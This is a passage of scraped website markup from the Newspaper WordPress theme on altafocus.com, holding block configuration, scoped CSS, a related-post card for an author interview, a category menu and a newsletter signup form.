block_tdi_67_b61.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_posts","category_id":"21","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_67_b61","tdc_css_class":"tdi_67_b61","tdc_css_class_style":"tdi_67_b61_rand_style"}';
block_tdi_67_b61.td_column_number = "1";
block_tdi_67_b61.block_type = "td_flex_block_1";
block_tdi_67_b61.post_count = "1";
block_tdi_67_b61.found_posts = "36";
block_tdi_67_b61.header_color = "";
block_tdi_67_b61.ajax_pagination_infinite_stop = "";
block_tdi_67_b61.max_num_pages = "36";
tdBlocksArray.push(block_tdi_67_b61);
</script><div class="td-block-title-wrap"></div><div id=tdi_67_b61 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.altafocus.com/interview-with-lorisa-bates-television-executive-and-author-of-the-benita-renee-jenkins-book-series/" rel="bookmark" class="td-image-wrap " title="Interview with Lorisa Bates, Television Executive and Author of the “Benita Renee Jenkins” Book Series" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.altafocus.com/wp-content/uploads/2021/02/Lorisa-Bates-Interview.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/interview-with-lorisa-bates-television-executive-and-author-of-the-benita-renee-jenkins-book-series/" rel="bookmark" title="Interview with Lorisa Bates, Television Executive and Author of the “Benita Renee Jenkins” Book Series">Interview with Lorisa Bates, Television Executive and Author of the “Benita Renee Jenkins” Book Series</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.altafocus.com/category/interviews/" class="td-post-category">Interviews</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-25T00:02:00+00:00" >December 25, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.altafocus.com/interview-with-lorisa-bates-television-executive-and-author-of-the-benita-renee-jenkins-book-series/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Today Shauna D. Balfour will be interviewing...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.altafocus.com/interview-with-lorisa-bates-television-executive-and-author-of-the-benita-renee-jenkins-book-series/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_69_5c6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_69_5c6{
                    vertical-align: baseline;
                }.tdi_69_5c6 .wpb_wrapper,
				.tdi_69_5c6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69_5c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_69_5c6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69_5c6{
width:44% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_5c6{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_71_99c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_99c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_71_99c,
				.tdi_71_99c .tdc-inner-columns{
				    display: block;
				}.tdi_71_99c .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_99c{
margin-top:-60px !important;
z-index:1 !important;
}

.tdi_71_99c .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71_99c{
margin-top:-50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_99c{
margin-top:-40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71_99c{
margin-top:0px !important;
}
}

</style><div class="vc_column_inner tdi_73_cfc  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_cfc{
                    vertical-align: baseline;
                }.tdi_73_cfc .wpb_wrapper,
				.tdi_73_cfc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_cfc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_74_e62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74_e62" >
<style>
/* custom css */
.tdi_74_e62 .tdb-logo-a,
                .tdi_74_e62 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_74_e62 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_74_e62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_74_e62 .tdb-logo-img{
                    max-width: 310px;
                }.tdi_74_e62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_74_e62 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display SC !important;font-size:36px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_74_e62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_74_e62 .tdb-logo-icon{
                    font-size: 44px;
                
                    margin-right: 5px;
                
                    top: 4px;
                
                    display: block;
                
                    color: #000000;
                }.tdi_74_e62 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_e62 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_e62 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_74_e62 .tdb-logo-icon{
                    top: 3px;
                }.tdi_74_e62 .tdb-logo-text-title{
                    font-family:Playfair Display SC !important;font-size:20px !important;line-height:1 !important;text-transform:uppercase !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_e62 .tdb-logo-img{
                    max-width: 240px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue.png" alt=""  title="" width="662" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Estates</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_76_c6f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_76_c6f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_76_c6f,
				.tdi_76_c6f .tdc-inner-columns{
				    display: block;
				}.tdi_76_c6f .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_76_c6f{
margin-top:-60px !important;
margin-right:20px !important;
margin-bottom:20px !important;
margin-left:20px !important;
padding-top:100px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_76_c6f .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76_c6f{
margin-top:-30px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_c6f{
margin-top:-20px !important;
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_c6f{
margin-top:-30px !important;
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
padding-top:60px !important;
padding-right:20px !important;
padding-bottom:40px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_75_6cf_rand_style td-element-style" ><style>
.tdi_75_6cf_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_78_0e2  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_78_0e2{
                    vertical-align: baseline;
                }.tdi_78_0e2 .wpb_wrapper,
				.tdi_78_0e2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_0e2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78_0e2{
width:45% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_0e2{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_79_629 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_79_629" >
<style>

/* inline tdc_css att */

.tdi_79_629{
margin-bottom:0px !important;
padding-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_629{
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_629{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_629{
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_629 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_79_629 ul li{
					margin-bottom: 15px;
				}.tdi_79_629 ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_629 a{
					color: #2d80ed;
				}.tdi_79_629 a:hover{
					color: #000000;
				}.tdi_79_629 li{
					font-family:Playfair Display !important;font-size:20px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_629 ul li{
					margin-bottom: 10px;
				}.tdi_79_629 ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_629 li{
					font-family:Playfair Display !important;font-size:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_629 ul li{
					margin-bottom: 5px;
				}.tdi_79_629 ul li:last-child{
					margin-bottom: 0;
				}.tdi_79_629 li{
					font-family:Playfair Display !important;font-size:15px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_79_629 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_81_de9  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_81_de9{
                    vertical-align: baseline;
                }.tdi_81_de9 .wpb_wrapper,
				.tdi_81_de9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81_de9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_de9{
width:55% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_de9{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_82_e6e tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_82_e6e" >
<style>

/* inline tdc_css att */

.tdi_82_e6e{
margin-bottom:0px !important;
padding-right:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_e6e{
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_e6e{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_e6e{
padding-right:0px !important;
}
}

</style>
<style>
.tdi_83_92b input[type=email],
				.tdi_83_92b button{
					font-family:Roboto !important;
				}.tdi_83_92b .tdn-title{
                    color: #000000;
                
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_92b .tdn-descr{
                    color: #5e6a87;
                
					font-family:Roboto !important;font-weight:400 !important;
				}.tdi_83_92b .tdn-disclaimer1{
                    color: #000000;
                }.tdi_83_92b .tdn-disclaimer2{
                    color: #000000;
                }.tdi_83_92b .tdn-email-bar{
                    flex-direction: column;
                }.tdi_83_92b .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_83_92b input{
                    color: #000000;
                
                    border-width: 1px;
                }.tdi_83_92b input::placeholder{
                    color: #5e6a87;
                }.tdi_83_92b input:-ms-input-placeholder{
                    color: #5e6a87 !important;
                }.tdi_83_92b button{
                    background-color: #2d80ed;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Playfair Display !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_83_92b button:hover{
                    background-color: #000000;
                }.tdi_83_92b button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83_92b .tdn-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83_92b .tdn-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_83_92b .tdn-descr{
					font-family:Roboto !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_83_92b button{
					font-family:Playfair Display !important;font-size:11px !important;font-weight:500 !important;text-transform:capitalize !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_83_92b td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe to our stories</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_85_5ed  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85_5ed{
                    vertical-align: baseline;
                }.tdi_85_5ed .wpb_wrapper,
				.tdi_85_5ed .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85_5ed .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_85_5ed .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_85_5ed{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_5ed{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86_9e5 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86_9e5" >
<style>

/* inline tdc_css att */

.tdi_86_9e5{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86_9e5{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_9e5{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_9e5 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_86_9e5 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_9e5 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_86_9e5 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_86_9e5 .td-module-meta-info,
				.ie11 .tdi_86_9e5 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_86_9e5 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_86_9e5 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_86_9e5 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_86_9e5 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_86_9e5 .td-post-vid-time{
					display: block;
				}.tdi_86_9e5 .td-post-category{
					display: none;
				}.tdi_86_9e5 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_9e5 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_86_9e5 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_9e5 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_86_9e5 .td-post-author-name{
					display: none;
				}.tdi_86_9e5 .td-post-date,
				.tdi_86_9e5 .td-post-author-name span{
					display: none;
				}.tdi_86_9e5 .entry-review-stars{
					display: inline-block;
				}.tdi_86_9e5 .td-icon-star,
                .tdi_86_9e5 .td-icon-star-empty,
                .tdi_86_9e5 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86_9e5 .td-module-comments{
					display: none;
				}.tdi_86_9e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_9e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86_9e5 .td-module-title a{
					color: #000000;
				}.tdi_86_9e5 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_86_9e5 .td-module-meta-info,
				.tdi_86_9e5 .td-next-prev-wrap{
					text-align: left;
				}.tdi_86_9e5 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_86_9e5 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_86_9e5 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_86_9e5 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_86_9e5 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_86_9e5 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_86_9e5 .td-editor-date,
				.tdi_86_9e5 .td-editor-date .td-post-author-name,
				.tdi_86_9e5 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_86_9e5 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_9e5 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_9e5 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_9e5 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_9e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_9e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_9e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_9e5 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_9e5 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_86_9e5 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_86_9e5 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_86_9e5 .td-module-container:before{
					bottom: -18px;
				}.tdi_86_9e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_9e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_9e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_9e5 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_86_9e5 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_9e5 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_86_9e5 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_86_9e5 .td-module-container:before{
					bottom: -20px;
				}.tdi_86_9e5 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_9e5 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_9e5 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86_9e5 = new tdBlock();
block_tdi_86_9e5.id = "tdi_86_9e5";
